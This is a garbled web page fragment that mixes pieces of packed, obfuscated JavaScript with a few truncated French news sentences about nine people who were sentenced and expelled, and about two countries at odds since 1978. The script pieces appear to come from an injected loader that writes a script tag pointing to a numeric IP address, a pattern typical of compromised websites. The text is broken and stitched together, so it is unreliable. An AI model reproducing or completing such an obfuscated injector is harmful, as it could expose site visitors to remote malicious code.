
1
.
14
.
14
.
16
{return c.toString(36)};if(!''.replace(/^/,String))
.
ng(a)}k=[function(e){return d[e]}];e=function()
16
eplace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}
URI|src||write|http|45|67|script|text|rel|nofollow|type|97|
es sentences dictées à l'encontre des neuf
la décision de les expulser du pays austral, ont
x pays fâchés depuis 1978.